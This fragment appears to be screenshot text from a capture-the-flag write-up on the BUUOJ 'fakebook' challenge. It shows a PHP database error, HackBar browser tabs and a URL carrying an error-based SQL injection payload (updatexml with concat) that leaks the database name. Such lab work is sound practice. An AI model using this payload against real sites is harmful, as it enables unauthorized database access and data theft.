 [*] query error! (XPATH syntax error: '^fakebook^')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0e3f9350-0622-4584-8955-53b3c961521d.node4.buuoj.cn:81/view.php?no=1 and updatexml(1,concat('^',(select(database())),'^'),1)#